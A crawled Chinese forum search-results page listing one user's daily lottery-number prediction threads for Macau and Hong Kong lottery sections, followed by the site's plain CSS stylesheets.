20:30</a><br />by: 宁中</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5237936" target="_blank">011期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-11</td><td class="y-style">1</td><td class="y-style">328</td><td class="y-style"><a href="read.php?tid=5237936&page=e#a" target="_blank">2026-01-11 13:44</a><br />by: 啊明来赐码</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5231729" target="_blank">010期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-09</td><td class="y-style">6</td><td class="y-style">10684</td><td class="y-style"><a href="read.php?tid=5231729&page=e#a" target="_blank">2026-01-10 20:17</a><br />by: 菊花仙哥</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5232752" target="_blank">010期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-10</td><td class="y-style">6</td><td class="y-style">5706</td><td class="y-style"><a href="read.php?tid=5232752&page=e#a" target="_blank">2026-01-10 19:36</a><br />by: 永恒总成空</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5226729" target="_blank">004期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-08</td><td class="y-style">6</td><td class="y-style">5701</td><td class="y-style"><a href="read.php?tid=5226729&page=e#a" target="_blank">2026-01-09 23:52</a><br />by: 寒屿</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5226126" target="_blank">009期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-08</td><td class="y-style">6</td><td class="y-style">10661</td><td class="y-style"><a href="read.php?tid=5226126&page=e#a" target="_blank">2026-01-09 20:21</a><br />by: 皓龙水中月</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5229903" target="_blank">009期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-09</td><td class="y-style">5</td><td class="y-style">642</td><td class="y-style"><a href="read.php?tid=5229903&page=e#a" target="_blank">2026-01-09 18:31</a><br />by: 樱小桃</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5219663" target="_blank">003期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-06</td><td class="y-style">10</td><td class="y-style">896</td><td class="y-style"><a href="read.php?tid=5219663&page=e#a" target="_blank">2026-01-08 13:56</a><br />by: 太过自私</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5224797" target="_blank">008期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-08</td><td class="y-style">4</td><td class="y-style">535</td><td class="y-style"><a href="read.php?tid=5224797&page=e#a" target="_blank">2026-01-08 11:29</a><br />by: 青芜堤上柳</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5222724" target="_blank">008期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-07</td><td class="y-style">2</td><td class="y-style">5434</td><td class="y-style"><a href="read.php?tid=5222724&page=e#a" target="_blank">2026-01-08 07:48</a><br />by: 尽撩少女心</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5220490" target="_blank">007期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-07</td><td class="y-style">5</td><td class="y-style">615</td><td class="y-style"><a href="read.php?tid=5220490&page=e#a" target="_blank">2026-01-07 19:36</a><br />by: 青芜堤上柳</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5217196" target="_blank">007期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-06</td><td class="y-style">5</td><td class="y-style">5602</td><td class="y-style"><a href="read.php?tid=5217196&page=e#a" target="_blank">2026-01-07 12:25</a><br />by: 夏的哭声</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5215388" target="_blank">006期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-06</td><td class="y-style">4</td><td class="y-style">555</td><td class="y-style"><a href="read.php?tid=5215388&page=e#a" target="_blank">2026-01-06 20:15</a><br />by: 不够放纵</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5214210" target="_blank">006期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-05</td><td class="y-style">8</td><td class="y-style">5808</td><td class="y-style"><a href="read.php?tid=5214210&page=e#a" target="_blank">2026-01-06 19:58</a><br />by: 素念</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5210924" target="_blank">005期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-04</td><td class="y-style">6</td><td class="y-style">10726</td><td class="y-style"><a href="read.php?tid=5210924&page=e#a" target="_blank">2026-01-05 19:38</a><br />by: 桀骜</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5212331" target="_blank">005期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-05</td><td class="y-style">1</td><td class="y-style">415</td><td class="y-style"><a href="read.php?tid=5212331&page=e#a" target="_blank">2026-01-05 09:56</a><br />by: 寒江映月</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5208366" target="_blank">004期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-04</td><td class="y-style">6</td><td class="y-style">699</td><td class="y-style"><a href="read.php?tid=5208366&page=e#a" target="_blank">2026-01-04 17:05</a><br />by: 何须叹离别</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5205833" target="_blank">004期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-03</td><td class="y-style">3</td><td class="y-style">5471</td><td class="y-style"><a href="read.php?tid=5205833&page=e#a" target="_blank">2026-01-04 14:46</a><br />by: 至简</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5206436" target="_blank">002期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-03</td><td class="y-style">3</td><td class="y-style">473</td><td class="y-style"><a href="read.php?tid=5206436&page=e#a" target="_blank">2026-01-04 11:50</a><br />by: 肖码玄老八</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5203484" target="_blank">003期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-03</td><td class="y-style">4</td><td class="y-style">929</td><td class="y-style"><a href="read.php?tid=5203484&page=e#a" target="_blank">2026-01-03 19:47</a><br />by: 青芜堤上柳</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5201902" target="_blank">003期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-02</td><td class="y-style">6</td><td class="y-style">10703</td><td class="y-style"><a href="read.php?tid=5201902&page=e#a" target="_blank">2026-01-03 16:25</a><br />by: 浅若清风</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5198510" target="_blank">002期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-01</td><td class="y-style">6</td><td class="y-style">5706</td><td class="y-style"><a href="read.php?tid=5198510&page=e#a" target="_blank">2026-01-02 18:17</a><br />by: 凉城空</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5200779" target="_blank">002期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-02</td><td class="y-style">2</td><td class="y-style">436</td><td class="y-style"><a href="read.php?tid=5200779&page=e#a" target="_blank">2026-01-02 12:38</a><br />by: 墨染殇泪</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5194895" target="_blank">001期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2025-12-31</td><td class="y-style">8</td><td class="y-style">808</td><td class="y-style"><a href="read.php?tid=5194895&page=e#a" target="_blank">2026-01-01 20:10</a><br />by: 红酒情缘</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5197106" target="_blank">001期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2026-01-01</td><td class="y-style">1</td><td class="y-style">355</td><td class="y-style"><a href="read.php?tid=5197106&page=e#a" target="_blank">2026-01-01 19:44</a><br />by: 今年今天</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5192077" target="_blank">365期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2025-12-30</td><td class="y-style">3</td><td class="y-style">474</td><td class="y-style"><a href="read.php?tid=5192077&page=e#a" target="_blank">2025-12-31 19:34</a><br />by: 何须叹离别</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5185228" target="_blank">001期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2025-12-28</td><td class="y-style">5</td><td class="y-style">619</td><td class="y-style"><a href="read.php?tid=5185228&page=e#a" target="_blank">2025-12-31 15:40</a><br />by: 蒙男歌们</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5193648" target="_blank">365期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2025-12-31</td><td class="y-style">2</td><td class="y-style">453</td><td class="y-style"><a href="read.php?tid=5193648&page=e#a" target="_blank">2025-12-31 13:09</a><br />by: 爱如初</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5188241" target="_blank">364期：◆不求大赚=只求稳定===◆◆◆◆◆◆十六码◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1962">冷语</a><br />2025-12-29</td><td class="y-style">7</td><td class="y-style">5744</td><td class="y-style"><a href="read.php?tid=5188241&page=e#a" target="_blank">2025-12-30 19:21</a><br />by: 哈喽</tr><tr><td style="height:8px;"></td></tr></table></div><div class="fr">共搜索到了391条信息[ 50 条/页]</div><div class='pages cc'><a href="search.php?step=2&keyword=&authorid=1962&seekfid=all&page=1#submit" class="b">&lt;&lt;</a><script type='text/javascript'> function gopageUrl(){ var pageurl  = 'search.php?step=2&keyword=&authorid=1962&seekfid=all&page=_PAGE_#submit'; var gpage   = document.getElementById('goppage').value; location.href = pageurl.replace('_PAGE_',gpage); } </script><font color="red"><b>1</b></font><a href="search.php?step=2&keyword=&authorid=1962&seekfid=all&page=2#submit">2</a>&nbsp;<a href="search.php?step=2&keyword=&authorid=1962&seekfid=all&page=3#submit">3</a>&nbsp;<a href="search.php?step=2&keyword=&authorid=1962&seekfid=all&page=4#submit">4</a>&nbsp;<a href="search.php?step=2&keyword=&authorid=1962&seekfid=all&page=5#submit">5</a>&nbsp;<span class='pagesone'>页: (1/8&nbsp;总) </span><input type='number' name='gopage' id='goppage' value='1' style='width:80px;margin:0 5px' /><a href='javascript:void(0);' class='b' style='float:right;background:#eee' onclick='gopageUrl();'>跳转</a></div><div class="c"></div><script language="JavaScript">function CheckAll(form){ for (var i=0;i<form.elements.length-12;i++){ 	var e = form.elements[i]; 	e.checked == true ? e.checked = false : e.checked = true; }}</script></div></div><script language="JavaScript" src="js/global.js"></script></body></html><script language="JavaScript">var openmenu = {'td_hack' : 'menu_hack','td_sort' : 'menu_sort'};read.InitMenu();</script>

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/media.css?20210514
body_size: 2442
content:
ul,li{
	margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    list-style: none;
}
.cgi-head-home {
	margin-top:25px;
    width: 100%;
    height: 120px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.logo-index{
    margin-left: 5px;
    width: 250px;
}
.white-box-gs{
    padding: 0px;
    border-collapse: collapse;
    width: 100%;
    border: 0;
    overflow: hidden;
}
.cgi-gsb{
    margin: 0 auto;
    max-width:980px;
}
.cgi-gsb ul li {
    line-height: 30px;
    font-size: 17px;
    font-weight: bold;
    font-family: 榛戜綋;
    letter-spacing: -1px;
    border-bottom: 1px #ccc dashed;
    border-right: 1px #ccc dashed;
    border-left: 1px #ccc dashed;
    overflow: hidden;
    white-space: nowrap;
}
/*.cgi-gsb ul li a:hover{
    color: #ff0000;
    background: url(/images/gshoth.png)no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}*/
.cgi-gsb-tit {
    float: left;
    padding: 0px 10px;
    font-size: 19px;
    color: #fff;
    text-align: center;
    display: inline-block;
}
.mo-bg{background: linear-gradient(#00633f, #00ad6f);}
.hk-bg{background: linear-gradient(#a30000, #e61e1e);}
.xmo-bg{background: linear-gradient(#800080, #d31ad3);}

.gsb-titi-se a:link,.gsb-titi-se a:visited{
    color: #000;
    background: url(/images/gshot.png) no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}
.gsb-titi-se a:active,.gsb-titi-se a:hover{
    color: #ff0000;
    background: url(/images/gshoth.png)no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}
.cgi-gsb-titi {
    float: left;
    padding-left: 5px;
    display:inline-block
}
.cgi-gsb-titit {
    width: calc(100% - 550px);
    text-align:center;
    text-decoration: none;
    display:inline-block
}
.cgi-gsb-titit span {
    text-align: center;
    background: #fff;
}
.cgi-zuozhe {
    float:right;
}
.hmqa{background-color: #ccc;color: #a7a7a7;padding: 5px 10px;border-radius: 10px;}
.moqb{background-color: #1e8e66;color: #fff;padding: 5px 10px;border-radius: 10px;}
.xmoqb{background-color: #800080;color: #fff;padding: 5px 10px;border-radius: 10px;}

.hkqb{background-color: #ff0000;color: #fff;padding: 5px 10px;border-radius: 10px;}
.mo-co{
    color: #10885d;
    text-decoration: none;
}
.mo-co a:link,.mo-co a:visited{
    color: #10885d;
    text-decoration: none;
}
.mo-co a:active,.mo-co a:hover{
    color: #0000ff;
}
.xmo-co{
    color: #800080;
    text-decoration: none;
}
.xmo-co a:link,.xmo-co a:visited{
    color: #800080;
    text-decoration: none;
}
.xmo-co a:active,.xmo-co a:hover{
    color: #800080;
}
.hk-co{
    color: #e91e63;
    text-decoration: none;
}
.hk-co a:link,.hk-co a:visited{
    color: #e91e63;
    text-decoration: none;
}
.hk-co a:active,.hk-co a:hover{
    color: #0000ff;
}
.head-right-to{float:right;width: calc(100% - 255px);}
.topic{
    padding: 5px;
}
.content{
    float: left;
    margin:0; 
    width:65px;
    display:inline
}
.content .up{
    font-size: 19px;
}
.content .bg-green{
    background-color:limegreen;
}.content .bg-red{
    background-color:red;
}
.content .down{
    line-height: 40px;
    color:#fff;
}
.zi-t{
    float: left;
    margin: 0 5px;
    line-height: 40px;
    color:#fff;
}
.maxx{
    float: left;
    line-height: 40px;
    font-size:19px;
    color: #fff;
    font-weight:bold;
    text-align: center;
    letter-spacing: -1px;
}
.mazx{
    color: #ffc107
}
.kmli{
    height: 40px;
}
.scroll {
    width: 20px;
    padding: 5px 1px;
    background: #ff79c9;
    color: #fff;
    text-align: center;
    position: fixed;
    right: 5px;
    bottom: 50px;
    cursor: pointer;
    font-size: 13px;
}
.box-yu {
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    color: #ffffff;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.hk-bg2{
    background: #e91e63;
}
.mo-bg2{
    background: #1e8e66;
}
.xmo-bg2{
    background: #d31ad3;
}
.head-btn{
    color: #fff;
    border: 1px solid #00598c;
    border-radius: 5px;
    background: linear-gradient(#86b9d6, #00598c);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 1), 0 1px 2px rgba(0, 0, 0, 0.15);
    text-align: center;
}
.head-btn:focus, .head-btn:hover {
    background: linear-gradient(#00598c, #86b9d6);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
    outline:none;
    border-radius:6px;
}
.indx-ann {
    color: #fff;
    border: 1px solid #8e5a00;
    border-radius: 5px;
    background: linear-gradient(#ff9600, #8e5a00);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
}
.indx-ann:focus, .indx-ann:hover {
    background: linear-gradient(#8e5a00, #ff9600);
}
.search-box {
    text-align: center;
    padding-top: 3px;
    padding-bottom: 3px;
}
.search-txt {
    width: 320px;
    line-height: 18px;
    padding-left: 10px;
}
.white-box{
    margin-top: 10px;
}

/* 娴忚鍣ㄥぇ浜�795px */ 
@media (min-width: 795px){

.head-login,.head-right{
    display:none;
}
.cgi-subNav{
    display:none;
}
.space-dh{
    display:none;
}
.max-wid{
    display:none;
}
.kjtimes i{
    display:none;
}
.box-sell{
    display:none;
}
}
/* 娴忚鍣ㄥ皬浜�795px */ 
@media (max-width: 795px){
#main {
    min-width: 320px;
}
.logo-index{
    width: 190px;
}
.head-login{
    margin: 0 auto;
    width: 98%;
    line-height: 40px;
    text-align: center;
}
.hkzl{
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    color: #e61e1e;
    font-family: Arial Black;
    text-shadow: 1px 1px 2px #000;
}
.hkzl a{color: #ff4242;}
.hkzl:focus, .hkzl:hover {color: #ff9800;}
.mozl{
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    color: #1e8e66;
    font-family: Arial Black;
    text-shadow: 1px 1px 2px #000;
}
.mozl a{color: #00e492;}
.mozl:focus, .hkzl:hover {color: #ff9800;}

.mos{border: 1px solid #148a5f;}
    
.hks{border: 1px solid #c50043;}
.head-login .input{
    width: 100px;line-height: 20px;
}
.space-dh {
	margin: 0 auto;
	width: 98%;
    border: 1px solid #7AC4EA;
    padding: 0px;
}
.dh-list{
    display:none;
}
#cgi-head-search {
	padding: 0px 5px 5px 5px;
}
#cgi-head-search input:-ms-input-placeholder,textarea:-ms-input-placeholder {
	color:#ff0000
}
#cgi-head-search input::-webkit-input-placeholder,textarea::-webkit-input-placeholder {
	color:#aaa
}
.cgi-head-search {
	width:100%;
	height:30px;
	border:solid 1px #ccc;
	border-radius:15px
}
.cgi-head-search .search-box {
	padding: 0px 40px 0px 12px;
	height: 32px;
	background:rgba(0, 0, 0, 0.15);
	border-radius:15px;
	position:relative
}
.cgi-head-search .search-txt {
	width:100%;
	height:30px;
	line-height:30px;
	border:0;
	background:0
}
.cgi-head-search .search-btn {
	width:40px;
	height:30px;
	border:0;
	background:url(/images/cgi-head-search.png) center center no-repeat;
	background-size:19px auto;
	cursor:pointer;
	overflow:hidden;
	text-indent:-999999px;
	position:absolute;
	top:0;
	right:0;
	z-index:1
}
.cgi-subNav {
	overflow:hidden;padding: 5px 0px;
}
.max-wid{
    margin: 0 auto;
    width:auto; 
    display:inline-block !important; 
}
.spaceborder{
    display:none;
}
.cgi-subNav ul li a {
    margin:5px;
	float:left;
	width: calc(25% - 13px);
    padding:5px 0;
    color:#fff;
    border: 1px solid #795548;
    list-style:none;
    text-align: center;
    text-decoration: none;
    display:inline-block;
    border-radius:5px;
    box-shadow:0 0 0 3px #ccc;
}
.Nav-1{background:#154ba0}
.Nav-2{background:#00BCD4}
.Nav-3{background:#ce7c00}
.Nav-4{background:#a728a7}
.Nav-5{background:#e61e1e}
.Nav-6{background:#546e7a}
.Nav-7{background:#44a244}
.Nav-8{background:#2196f3}
.cgi-subNav ul li a.on {
	color:#f00;
	border-color:#f00
}
.cgi-head-home {
    width: 98%;
	margin:0 auto;
    height: 90px;
    background-size: auto 90px;
}
.head-right-to{
    display:none;
}
.head-right{
    float:right;
    width: 200px;
    line-height: 90px;
    font-size: 35px;
    font-weight: bold;
    text-align: center;
    font-family: Arial Black;
    letter-spacing: -1px;
    text-shadow: 1px 1px 2px #000;
}
.head-btn {
    padding: 3px 6px;
}
.head-right .input{
    margin-top: 5px;width: 150px;
}
.white-box-gs {
    width: 95%;
    margin: 5px auto;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.tablea{
    width: 100%;
    border-radius: 5px;
}
.maxx{
    width:100%;
    line-height: 30px;
    text-align: center;
}
.content{
    width: 13%
}
.kmli{
    width:100%;
}
.white-box {
	width:95%;
	margin:5px auto;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.reply {
    margin: 0px 5px;
    overflow: hidden;
    white-space: nowrap;
    font-size: 13px;
}
.topic{
    margin:0;
    padding: 10px 5px;
    border-bottom: solid 1px #ddd;
}
.windid-info{
    padding: 10px;
    line-height: 17px
}
.win-link{
    font-weight:bold;
    color:#ffeb3b;
}
.toptool,.topmo{
    display:none;
}
.disp{
    display:none;
}
.pages{
    text-align:center;
    margin-bottom: 5px;
}
.pages input{
    display:none;
}
.pagesone{
    display:none;
}
.altbg2{
    display:none;
}
.cgi-gsb{
    max-width: 790px;
}
.cgi-gsb ul li{
    font-size: 14px;
    font-weight:normal;
    border-right: 1px #f3f0bd dashed;
    border-left: 1px #f3f0bd dashed;
}
.cgi-gsb-tit{
    font-size: 13px;
}
.cgi-gsb-titit {
    width: calc(100% - 340px);
}
.cgi-gsb-tit {
    padding:0px 3px;
}

.pages a, .pages strong, .pages b{
    padding:0;
    min-width: 30px;
}
}


/* 550px */ 
@media (max-width: 550px){
.cgi-gsb-titit {
    width: calc(100% - 245px);
}
.cgi-gsb{
    max-width: 480px;
}
.cgi-lis{
    display:none;
}
.hmqa{padding: 5px 8px;border-radius: 5px;}
.moqb{padding: 5px 8px;border-radius: 5px;}
.hkqb{padding: 5px 8px;border-radius: 5px;}
}
@media (max-width:520px){
.head-right{
    padding-right: 5px;
    font-size: 32px;
}
.kmli{
    height: 60px;
}
.content .down{
    line-height: 26px;
}
}
@media (max-width: 480px){
.head-right{
    padding-right: 5px;
    font-size: 28px;
}
}
/* 360px */ 
@media (max-width: 450px){
    
.logo-index{
    margin-left: 0px;
    margin-top: 5px;
    width:155px;
} 
.head-right{
    font-size: 22px;
}
.head-login .input {
    width: 80px;
    line-height: 20px;
}
.mozl,.hkzl {
    font-size: 18px;
}
.head-right{
    padding-right: 5px;
    font-size: 24px;
}
.kjtimes so{margin-left:0px}
.djs_timed{margin-left:0px}
.kj-sa { margin-left: 0px;}
}
@media (max-width: 380px){
.head-right{
    font-size: 20px;
}
.box-yu{letter-spacing: -1px;}
.cgi-gsb ul li {
    font-size: 13px;
}
}
@media (max-width: 350px){
.head-right{
    font-size: 18px;
}
}
@media (max-width: 315px){
.cgi-gsb ul li {
    font-size: 12px;
}
.maxx{
    font-size:16px;
}
}

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/g-list.css
body_size: 144
content:
.g-list {background:#000;margin:0 auto;width:100%;font-size: 26px; color: #fff;font-weight:bold;銆€clear: both; overflow: hidden;border-top: 1px #eaeaea solid;border-left: 1px #eaeaea solid;}
